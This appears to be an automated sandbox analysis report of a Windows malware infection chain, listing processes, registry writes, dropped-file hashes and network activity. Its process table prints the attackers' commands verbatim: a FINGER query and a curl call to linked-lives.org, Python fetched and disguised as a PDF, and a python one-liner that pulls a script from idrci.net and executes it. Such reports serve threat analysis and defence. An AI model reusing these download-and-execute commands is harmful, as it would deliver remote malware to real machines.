
Manual execution by a user
- cmd.exe (PID: 7916)
FOR cycle in command line
- cmd.exe (PID: 7868)
- cmd.exe (PID: 7452)
Reads security settings of Internet Explorer
- notepad.exe (PID: 420)
- StartMenuExperienceHost.exe (PID: 6856)
- python.exe (PID: 3136)
- explorer.exe (PID: 144)
- mmc.exe (PID: 6196)
Execution of CURL command
- cmd.exe (PID: 7868)
Creates files or folders in the user directory
- tar.exe (PID: 2432)
- curl.exe (PID: 3448)
- python.exe (PID: 3136)
- explorer.exe (PID: 144)
- mmc.exe (PID: 6196)
Python executable
- python.exe (PID: 7484)
- python.exe (PID: 3136)
- pythonw.exe (PID: 7420)
- pythonw.exe (PID: 2668)
Checks supported languages
- curl.exe (PID: 2452)
- python.exe (PID: 7484)
- python.exe (PID: 3136)
- curl.exe (PID: 3448)
- tar.exe (PID: 2432)
- TextInputHost.exe (PID: 4480)
- SearchApp.exe (PID: 8000)
- StartMenuExperienceHost.exe (PID: 6856)
- pythonw.exe (PID: 2668)
- pythonw.exe (PID: 7420)
Reads the computer name
- curl.exe (PID: 3448)
- curl.exe (PID: 2452)
- StartMenuExperienceHost.exe (PID: 6856)
- python.exe (PID: 3136)
- SearchApp.exe (PID: 8000)
- TextInputHost.exe (PID: 4480)
- pythonw.exe (PID: 7420)
The sample compiled with english language support
- curl.exe (PID: 3448)
- tar.exe (PID: 2432)
- python.exe (PID: 3136)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 8000)
- python.exe (PID: 3136)
- pythonw.exe (PID: 2668)
- pythonw.exe (PID: 7420)
Reads Environment values
- SearchApp.exe (PID: 8000)
- pythonw.exe (PID: 7420)
Launching a file from the Startup directory
- python.exe (PID: 3136)
Reads Microsoft Office registry keys
- explorer.exe (PID: 144)
Reads product name
- pythonw.exe (PID: 7420)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
162
Monitored processes
27
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 144 | "C:\WINDOWS\explorer.exe" /NoUACCheck | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 420 | "C:\WINDOWS\system32\NOTEPAD.EXE" "C:\Users\admin\AppData\Local\Temp\CWINDOWSsystem32cmd.exe k s^t^a^r^t.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 572 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | python.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | python.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2432 | tar -xf "C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32.pdf" -C "C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32" | C:\Windows\System32\tar.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: bsdtar archive tool Exit code: 0 Version: 3.5.2 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2452 | curl -s -L --tlsv1.2 --ssl-no-revoke linked-lives.org/leyts.php?Npier=1 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2668 | "C:\ProgramData\Ccrreewwll\pythonw.exe" C:\ProgramData\Ccrreewwll\main.pyc | C:\ProgramData\Ccrreewwll\pythonw.exe | — | python.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: HIGH Description: Python Version: 3.10.0 Modules
| |||||||||||||||
| 2728 | FINGER ubdTULUHvJ@finger.linked-lives.org | C:\Windows\System32\finger.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCPIP Finger Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3136 | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\python.exe -c "#HoIZQLzSyYlUgqI import ssl import time import urllib.request ssl._create_default_https_context = ssl._create_unverified_context c = urllib.request.urlopen('https://idrci.net/95126aeb-4120-56b1-8c9e-63fdf0c0b6f9/scr5').read().decode('utf-8') time.sleep(2.1) exec(c)" | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\python.exe | python.exe | ||||||||||||
User: admin Company: Python Software Foundation Integrity Level: HIGH Description: Python Exit code: 0 Version: 3.15.0a1 Modules
| |||||||||||||||
| 3448 | curl -s -L --tlsv1.2 --ssl-no-revoke -o "C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32.pdf" www.python.org/ftp/python/3.15.0/python-3.15.0a1-embed-win32.zip | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
Total events
31 004
Read events
30 720
Write events
264
Delete events
20
Modification events
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\CPC\Volume\{2f5c5e71-85a9-11eb-90a8-9a9b76358421} |
| Operation: | write | Name: | Data |
Value: D60D00000DF0ADBA0100000008000000000000840000000000000030000000000000000006020200FF000000100000000EE13DAC1E00000004000010010000000000000000000000000000000000000000005C005C003F005C00530054004F005200410047004500230056006F006C0075006D00650023007B00360039006500330033003200330066002D0039003500320034002D0031003100660030002D0062003400660035002D003800300036006500360066003600650036003900360033007D002300300030003000300030003000300030003000300031003000300030003000300023007B00350033006600350036003300300064002D0062003600620066002D0031003100640030002D0039003400660032002D003000300061003000630039003100650066006200380062007D000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005C005C003F005C0056006F006C0075006D0065007B00320066003500630035006500370031002D0038003500610039002D0031003100650062002D0039003000610038002D003900610039006200370036003300350038003400320031007D005C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000046004100540033003200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF0000 | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\CPC\Volume\{2f5c5e71-85a9-11eb-90a8-9a9b76358421} |
| Operation: | write | Name: | Generation |
Value: 1 | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | delete value | Name: | DesktopReadyTimeout |
Value: | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | delete value | Name: | UpgradeOrPBRAttempts |
Value: | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | delete value | Name: | DefaultStartLayout_UseWin7UpgradeBehavior |
Value: | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | delete value | Name: | DefaultStartLayout_UseWin8UpgradeBehavior |
Value: | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search |
| Operation: | write | Name: | TraySearchBoxVisible |
Value: 1 | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search |
| Operation: | write | Name: | TraySearchBoxVisibleOnAnyMonitor |
Value: 1 | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (144) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 04000000030000000000000012000000110000000E000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
Executable files
90
Suspicious files
17
Text files
74
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\_ctypes.pyd | executable | |
MD5:7EA475363F7373F99C67B46ED80A7765 | SHA256:313DF5370DDF800F4C21CD001E72826E9AA646C860EE5DCE0A4BAC0A51360D7B | |||
| 3448 | curl.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32.pdf | compressed | |
MD5:C93006F4C7F18B81323F49ECEF9B4217 | SHA256:D23AA9EFA43B7D89CE1F4D9A3A453D94A1F80AA6941B1C13BDF0B8A22E456711 | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\_lzma.pyd | executable | |
MD5:D7C412FCEF42C8E1BAF945B6C28BB6BC | SHA256:E8F190A4D3001422C880F83AACAAB16582B51F9572FFD447E8B6CDF2552465EF | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\_overlapped.pyd | executable | |
MD5:B8A32A9E75AB2745FE0C73C9D5004B3F | SHA256:50CC9EECFAFCED536E1CD130BBAB5A81EBD8E1E3B2E1A990E4AF1DB855F9B0A2 | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\python3.dll | executable | |
MD5:50EBB1C4D69B7B62DB93F9CBBD67E140 | SHA256:50734B82BBAC439BB436B61A44D95B328E1E3628B33DC50EC38A557D642F0C68 | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\vcruntime140.dll | executable | |
MD5:C33386A6E67BE415A24D9C431FFD42AC | SHA256:EB5B47CCEDDB4A45E059C1E1FCD2EFB016CB2BD9FE1FC0FD3F4C3C4CAB04153A | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\LICENSE.txt | text | |
MD5:F5220A3766378179DBFB98C1EAE9A464 | SHA256:935CF13E19F8C31B497D20B05D73623431A226B230C3599BC30FA3348979BC68 | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\pyexpat.pyd | executable | |
MD5:3FD45F485295DD44F280E0F3E1D89FBA | SHA256:4BBD6A9BF25B5B3616FDB214A05462892CF628EE2BDF38B0DDC2C8C1223203B5 | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\_multiprocessing.pyd | executable | |
MD5:4EB2A83DFC1F561BA7D8E74D4CCDDD24 | SHA256:C2FDA632F8657BEFBC28A0D98818174577A34346274C9DF34280B8C63268E92A | |||
| 2432 | tar.exe | C:\Users\admin\AppData\Local\python-3.9.9.0a1-embed-win32\_decimal.pyd | executable | |
MD5:D8DF454B10FEA5BF5AD5FC6EDE54791E | SHA256:9AB8193ECCD26D0AE50805348B252EB26619AEE8766C56CAC13473B775483AF3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
123
TCP/UDP connections
57
DNS requests
35
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5276 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.158:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5532 | SearchApp.exe | GET | 200 | 23.11.41.157:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAjTxtAB8my1oj8MfWpz%2F7Y%3D | unknown | — | — | whitelisted |
5532 | SearchApp.exe | POST | 204 | 2.16.241.207:443 | https://www.bing.com/threshold/xls.aspx?t=5&dl=1&f=9&wsbc=1 | unknown | — | — | whitelisted |
5532 | SearchApp.exe | GET | 200 | 2.16.241.207:443 | https://www.bing.com/DSB/search?dsbmr=1&format=dsbjson&client=windowsminiserp&dsbschemaversion=1.1&dsbminiserp=1&q=q&cc=US&setlang=en-us&clientDateTime=3%2F30%2F2026%2C%202%3A56%3A37%20PM | unknown | text | 26.7 Kb | whitelisted |
5316 | svchost.exe | POST | 200 | 20.190.160.2:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
5532 | SearchApp.exe | GET | 200 | 2.16.241.207:443 | https://www.bing.com/rb/1a/cir3,ortl,cc,nc/VzcxZCNWGyedFKb4amiLZsndFTA.css?bu=D_sJgAqDCniQCq4KtAp4xAp4eNcKeHiSCw&or=w | unknown | — | 20.1 Kb | whitelisted |
5532 | SearchApp.exe | GET | 200 | 2.16.241.207:443 | https://www.bing.com/th?id=ODSWG.77c2d819-68c5-4e88-a916-e021df36b3bd&pid=dsb | unknown | — | 29.2 Kb | whitelisted |
5316 | svchost.exe | POST | 400 | 20.190.160.2:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
5532 | SearchApp.exe | GET | 200 | 2.16.241.207:443 | https://www.bing.com/rb/6h/cir3,cc,nc/B3nrPFtOOSGz81ZaiKqHziNXh0s.css?bu=ArMMzAs&or=w | unknown | — | 4.12 Kb | whitelisted |
5532 | SearchApp.exe | GET | 304 | 2.16.241.207:443 | https://www.bing.com/rp/h2m6AVCpDtS8Ff3ZxuDGx1A2-O8.br.js | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
7784 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5276 | MoUsoCoreWorker.exe | 23.48.23.158:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
5276 | MoUsoCoreWorker.exe | 23.52.181.212:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
5532 | SearchApp.exe | 2.16.241.207:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 48.192.1.65:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5532 | SearchApp.exe | 23.11.41.157:80 | ocsp.digicert.com | AKAMAI-AMS | NL | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
oneocsp.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7420 | pythonw.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
7420 | pythonw.exe | Not Suspicious Traffic | INFO [ANY.RUN] Websocket Upgrade Request |